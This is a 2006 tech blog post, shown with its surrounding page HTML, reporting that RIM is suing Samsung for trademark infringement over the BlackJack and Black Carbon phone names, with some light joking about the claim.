<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-509">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/news/">News</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">RIM Sues Samsung Over BlackJack</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/admin/" title="Posts by Matt" rel="author">Matt</a></span>  

	<span class="meta-date">December 16, 2006</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/" rel="bookmark" title="Permanent Link to RIM Sues Samsung Over BlackJack">RIM Sues Samsung Over BlackJack</a></h1>

							<p>Samsung, manufacturer of the Blackjack Smartphone device have been given notice that Research in Motion (RIM), manufacturer of the BlackBerry, intend to sue them over the use of the name Blackjack.</p>
<p>More specifically, RIM is unhappy with the name of Samsung’s phone, which it says violates the BlackBerry trademark</p>
<p>The lawsuit, filed in U.S. District Court for the Central District of California, also cites the name of Samsung’s Black Carbon phone as a trademark infringer.</p>
<p>&#8220;Samsung is misleading the public into falsely believing that Samsung&#8217;s goods and services are connected with RIM&#8217;s business,&#8221; the filing states.</p>
<p>I have to say, I really don&#8217;t feel misled. But just to help clear things up: Blackberry = RIM, Blackjack = Samsung. 😛</p>
<p>Warning to pie manufacturers: Be careful how you brand your Apple and Blackberry pies &#8211; you wouldn&#8217;t want anyone to think that your pies were in anyway connected with RIM&#8217;s PDA devices would you!</p>
<p>Matt</p>
<p>[Technorati tag(s): <a href="http://technorati.com/tag/smartphone" rel="tag">smartphone</a>, <a href="http://technorati.com/tag/pocket_pc" rel="tag">Pocket PC</a>, <a href="http://technorati.com/tag/tracyandmatt" rel="tag">Tracy &amp; Matt</a>, <a href="http://technorati.com/tag/blackjack" rel="tag">Blackjack</a>, <a href="http://technorati.com/tag/blackberry" rel="tag">Blackberry</a>, <a href="http://technorati.com/tag/RIM" rel="tag">RIM</a>, <a href="http://technorati.com/tag/Samsung" rel="tag">Samsung</a>]</p>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/news/" rel="category tag">News</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=1">Matt</a></h3>
		More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-28c1aa51c462a054e00e2b9c-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-28c1aa51c462a054e00e2b9c-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="28c1aa51c462a054e00e2b9c-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="28c1aa51c462a054e00e2b9c-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="28c1aa51c462a054e00e2b9c-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/rim_sues_samsung_over_blackjack/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ebf65c3ded" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script type="28c1aa51c462a054e00e2b9c-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-28c1aa51c462a054e00e2b9c-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="28c1aa51c462a054e00e2b9c-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="28c1aa51c462a054e00e2b9c-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
